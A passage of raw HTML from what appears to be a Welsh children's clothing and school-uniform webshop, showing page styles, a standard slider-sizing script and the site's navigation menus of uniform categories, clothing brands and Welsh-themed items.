<style>.product .images {position: relative;}</style><meta http-equiv="Cache-control" content="no-cache"><meta http-equiv="Expires" content="-1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://pethauplant.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://pethauplant.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="archive tax-product_cat term-girls-sets term-478 theme-whiterabbit woocommerce woocommerce-page woocommerce-no-js whiterabbit_body body_style_wide body_filled article_style_stretch layout_excerpt template_excerpt scheme_original top_panel_show top_panel_below sidebar_show sidebar_left sidebar_outer_hide elementor-default elementor-kit-18150">

<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://pethauplant.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>

    
    
    <div class="body_wrap">
        <div class="page_wrap">

            
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_2 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_2 top_panel_position_below">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
									<div class="logo">
			<a href="https://pethauplant.com/"><img src="https://pethauplant.com/wp-content/uploads/2021/01/pethau_plant_logo.png" class="logo_main" alt="Image" width="121" height="121"></a>
		</div>
							</div>
				</div>
			</div>

			<div class="top_panel_bottom">
				<div class="content_wrap clearfix">
					<nav class="menu_main_nav_area">
						<ul class="menu_main_nav"><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-631"><a href="https://pethauplant.com/"><span>Home</span></a></li>
<li id="menu-item-13297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span>School Uniform</span></a>
<ul class="sub-menu">
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pethauplant.com/product-category/blaendulais-primary/"><span>Blaendulais Primary</span></a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pethauplant.com/product-category/bro-tawe/"><span>Bro Tawe</span></a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pethauplant.com/product-category/creunant/"><span>Creunant</span></a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pethauplant.com/product-category/cribath/"><span>Cribarth</span></a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pethauplant.com/product-category/cwmtawe/"><span>Cwmtawe</span></a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr/"><span>Dyffryn Y Glowyr</span></a></li>
	<li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr-sports-kits/"><span>Dyffryn Y Glowyr sports kits</span></a></li>
	<li id="menu-item-18379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18379"><a href="https://pethauplant.com/product-category/godregraig-primary-school/"><span>Godregraig Primary School</span></a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13343"><a href="https://pethauplant.com/product-category/golwg-y-cwm/"><span>Golwg Y Cwm</span></a></li>
	<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pethauplant.com/product-category/maesmarchog-primary-school/"><span>Maesmarchog Primary School</span></a></li>
	<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pethauplant.com/product-category/maesydderwen/"><span>Maesydderwen</span></a></li>
	<li id="menu-item-13348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13348"><a href="https://pethauplant.com/product-category/penmaes/"><span>Penmaes</span></a></li>
	<li id="menu-item-15316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15316"><a href="https://pethauplant.com/product-category/pontardawe-welsh-primary-school/"><span>Pontardawe Welsh Primary School</span></a></li>
	<li id="menu-item-13349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13349"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-ystalyfera/"><span>Ysgol Gymraeg Ystalyfera</span></a></li>
	<li id="menu-item-13350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13350"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-cwmllynfell/"><span>Ysgol Gymraeg Cwmllynfell</span></a></li>
	<li id="menu-item-13351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13351"><a href="https://pethauplant.com/product-category/ysgol-brynaman/"><span>Ysgol brynaman</span></a></li>
	<li id="menu-item-13352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13352"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-blaendulais/"><span>Ysgol Gymraeg Blaendulais</span></a></li>
	<li id="menu-item-13353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13353"><a href="https://pethauplant.com/product-category/little-steps/"><span>Little Steps</span></a></li>
</ul>
</li>
<li id="menu-item-13301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13301"><a href="#"><span>Boys</span></a>
<ul class="sub-menu">
	<li id="menu-item-13364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13364"><a href="https://pethauplant.com/product-category/all-boys/"><span>All Boys</span></a></li>
	<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13370"><a href="https://pethauplant.com/product-category/boys-newborn-36-months/"><span>Boys newborn &#8211; 36 months</span></a></li>
	<li id="menu-item-13365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://pethauplant.com/product-category/boys-age-3-8/"><span>Boys age 3 &#8211; 8</span></a></li>
	<li id="menu-item-13750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13750"><a href="https://pethauplant.com/product-category/emile-et-rose-boys/"><span>Emile et Rose boys</span></a></li>
	<li id="menu-item-13751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13751"><a href="https://pethauplant.com/product-category/hatley-boys/"><span>Hatley boys</span></a></li>
	<li id="menu-item-13752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13752"><a href="https://pethauplant.com/product-category/kite-boys/"><span>Kite Boys</span></a></li>
	<li id="menu-item-13753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13753"><a href="https://pethauplant.com/product-category/lilly-sid-boys/"><span>Lilly + Sid boys</span></a></li>
	<li id="menu-item-13754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13754"><a href="https://pethauplant.com/product-category/mayoral-boys/"><span>Mayoral boys</span></a></li>
	<li id="menu-item-13366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13366"><a href="https://pethauplant.com/product-category/boys-all-in-ones/"><span>Boys All in Ones</span></a></li>
	<li id="menu-item-13371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13371"><a href="https://pethauplant.com/product-category/boys-nightwear/"><span>Boys Nightwear</span></a></li>
	<li id="menu-item-13367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13367"><a href="https://pethauplant.com/product-category/boys-bottoms/"><span>Boys Bottoms</span></a></li>
	<li id="menu-item-13368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13368"><a href="https://pethauplant.com/product-category/boys-cardigans/"><span>Boys Cardigans</span></a></li>
	<li id="menu-item-13369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13369"><a href="https://pethauplant.com/product-category/boys-coats/"><span>Boys Coats</span></a></li>
	<li id="menu-item-13372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13372"><a href="https://pethauplant.com/product-category/boys-sets/"><span>Boys Sets</span></a></li>
	<li id="menu-item-13373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13373"><a href="https://pethauplant.com/product-category/boys-shoes/"><span>Boys Shoes</span></a></li>
</ul>
</li>
<li id="menu-item-13302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span>Girls</span></a>
<ul class="sub-menu">
	<li id="menu-item-13354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13354"><a href="https://pethauplant.com/product-category/all-girls/"><span>All Girls</span></a></li>
	<li id="menu-item-13362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13362"><a href="https://pethauplant.com/product-category/girls-newborn-36-months/"><span>Girls Newborn &#8211; 36 months</span></a></li>
	<li id="menu-item-13357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13357"><a href="https://pethauplant.com/product-category/girls-age-3-9/"><span>Girls age 3 &#8211; 9</span></a></li>
	<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14130"><a href="https://pethauplant.com/product-category/elle/"><span>Elle</span></a></li>
	<li id="menu-item-13355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13355"><a href="https://pethauplant.com/product-category/emile-et-rose-girls/"><span>Emile et Rose</span></a></li>
	<li id="menu-item-13746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13746"><a href="https://pethauplant.com/product-category/hatley-girls/"><span>Hatley</span></a></li>
	<li id="menu-item-13747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13747"><a href="https://pethauplant.com/product-category/kite-girls/"><span>KITE Girls</span></a></li>
	<li id="menu-item-13748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13748"><a href="https://pethauplant.com/product-category/lilly-sid-girls/"><span>Lilly + Sid girls</span></a></li>
	<li id="menu-item-13749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13749"><a href="https://pethauplant.com/product-category/mayoral-girls/"><span>Mayoral girls</span></a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13356"><a href="https://pethauplant.com/product-category/girls-accessories/"><span>Girls Accessories</span></a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13358"><a href="https://pethauplant.com/product-category/girls-all-in-ones/"><span>Girls All in Ones</span></a></li>
	<li id="menu-item-13359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13359"><a href="https://pethauplant.com/product-category/girls-bottoms/"><span>Girls Bottoms</span></a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13360"><a href="https://pethauplant.com/product-category/girls-cardigans/"><span>Girls Cardigans</span></a></li>
	<li id="menu-item-13361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13361"><a href="https://pethauplant.com/product-category/girls-coats/"><span>Girls Coats</span></a></li>
	<li id="menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13363"><a href="https://pethauplant.com/product-category/girls-nightwear/"><span>Girls Nightwear</span></a></li>
</ul>
</li>
<li id="menu-item-13333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13333"><a href="#"><span>Dillad Cymraeg</span></a>
<ul class="sub-menu">
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pethauplant.com/product-category/dillad-cymraeg-welsh-clothes/"><span>Dillad Cymraeg/Welsh Clothes</span></a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pethauplant.com/product-category/dydd-santes-dwynwen/"><span>Dydd Santes Dwynwen</span></a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pethauplant.com/product-category/st-davids-day/"><span>St. Davids Day</span></a></li>
</ul>
</li>
<li id="menu-item-14408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14408"><a href="https://pethauplant.com/product-category/gifts-toys/"><span>Gifts &amp; Toys</span></a></li>
<li id="menu-item-14409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409"><a href="https://pethauplant.com/product-category/max-rocks/"><span>Max Rocks</span></a></li>
<li id="menu-item-14410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410"><a href="https://pethauplant.com/product-category/accessories/"><span>Accessories</span></a></li>
<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://pethauplant.com/product-category/affordable-school-wear/"><span>Affordable School Wear</span></a></li>
<li id="menu-item-13399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13399"><a href="https://pethauplant.com/contact/"><span>Contact</span></a></li>
</ul>					</nav>
					<div class="search_wrap search_style_regular search_state_closed search_ajax top_panel_icon">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://pethauplant.com/">
								<button type="submit" class="search_submit icon-search" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /></form>
						</div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div>							<div class="menu_main_cart top_panel_icon">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&pound;0.00">
	<span class="contact_icon icon-shopping-cart13"></span>
	<span class="contact_label contact_cart_label">Bag:</span>
	<span class="contact_cart_totals">
<!--		<span class="cart_items">0 Items</span>
		-  -->
		<span class="cart_summa">&pound;0.00</span>
	</span>
</a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>							</div>
											</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://pethauplant.com/"><img src="https://pethauplant.com/wp-content/uploads/2021/01/pethau_plant_logo.png" class="logo_main" alt="Image" width="121" height="121"></a>
		</div>
							<div class="menu_main_cart top_panel_icon">
						<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&pound;0.00">
	<span class="contact_icon icon-shopping-cart13"></span>
	<span class="contact_label contact_cart_label">Bag:</span>
	<span class="contact_cart_totals">
<!--		<span class="cart_items">0 Items</span>
		-  -->
		<span class="cart_summa">&pound;0.00</span>
	</span>
</a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>					</div>
							</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul class="menu_main_nav" id="menu_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-631"><a href="https://pethauplant.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span>School Uniform</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pethauplant.com/product-category/blaendulais-primary/"><span>Blaendulais Primary</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pethauplant.com/product-category/bro-tawe/"><span>Bro Tawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pethauplant.com/product-category/creunant/"><span>Creunant</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pethauplant.com/product-category/cribath/"><span>Cribarth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pethauplant.com/product-category/cwmtawe/"><span>Cwmtawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr/"><span>Dyffryn Y Glowyr</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr-sports-kits/"><span>Dyffryn Y Glowyr sports kits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18379"><a href="https://pethauplant.com/product-category/godregraig-primary-school/"><span>Godregraig Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13343"><a href="https://pethauplant.com/product-category/golwg-y-cwm/"><span>Golwg Y Cwm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pethauplant.com/product-category/maesmarchog-primary-school/"><span>Maesmarchog Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pethauplant.com/product-category/maesydderwen/"><span>Maesydderwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13348"><a href="https://pethauplant.com/product-category/penmaes/"><span>Penmaes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15316"><a href="https://pethauplant.com/product-category/pontardawe-welsh-primary-school/"><span>Pontardawe Welsh Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13349"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-ystalyfera/"><span>Ysgol Gymraeg Ystalyfera</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13350"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-cwmllynfell/"><span>Ysgol Gymraeg Cwmllynfell</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13351"><a href="https://pethauplant.com/product-category/ysgol-brynaman/"><span>Ysgol brynaman</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13352"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-blaendulais/"><span>Ysgol Gymraeg Blaendulais</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13353"><a href="https://pethauplant.com/product-category/little-steps/"><span>Little Steps</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13301"><a href="#"><span>Boys</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13364"><a href="https://pethauplant.com/product-category/all-boys/"><span>All Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13370"><a href="https://pethauplant.com/product-category/boys-newborn-36-months/"><span>Boys newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://pethauplant.com/product-category/boys-age-3-8/"><span>Boys age 3 &#8211; 8</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13750"><a href="https://pethauplant.com/product-category/emile-et-rose-boys/"><span>Emile et Rose boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13751"><a href="https://pethauplant.com/product-category/hatley-boys/"><span>Hatley boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13752"><a href="https://pethauplant.com/product-category/kite-boys/"><span>Kite Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13753"><a href="https://pethauplant.com/product-category/lilly-sid-boys/"><span>Lilly + Sid boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13754"><a href="https://pethauplant.com/product-category/mayoral-boys/"><span>Mayoral boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13366"><a href="https://pethauplant.com/product-category/boys-all-in-ones/"><span>Boys All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13371"><a href="https://pethauplant.com/product-category/boys-nightwear/"><span>Boys Nightwear</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13367"><a href="https://pethauplant.com/product-category/boys-bottoms/"><span>Boys Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13368"><a href="https://pethauplant.com/product-category/boys-cardigans/"><span>Boys Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13369"><a href="https://pethauplant.com/product-category/boys-coats/"><span>Boys Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13372"><a href="https://pethauplant.com/product-category/boys-sets/"><span>Boys Sets</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13373"><a href="https://pethauplant.com/product-category/boys-shoes/"><span>Boys Shoes</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span>Girls</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13354"><a href="https://pethauplant.com/product-category/all-girls/"><span>All Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13362"><a href="https://pethauplant.com/product-category/girls-newborn-36-months/"><span>Girls Newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13357"><a href="https://pethauplant.com/product-category/girls-age-3-9/"><span>Girls age 3 &#8211; 9</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14130"><a href="https://pethauplant.com/product-category/elle/"><span>Elle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13355"><a href="https://pethauplant.com/product-category/emile-et-rose-girls/"><span>Emile et Rose</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13746"><a href="https://pethauplant.com/product-category/hatley-girls/"><span>Hatley</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13747"><a href="https://pethauplant.com/product-category/kite-girls/"><span>KITE Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13748"><a href="https://pethauplant.com/product-category/lilly-sid-girls/"><span>Lilly + Sid girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13749"><a href="https://pethauplant.com/product-category/mayoral-girls/"><span>Mayoral girls</span></a></li>
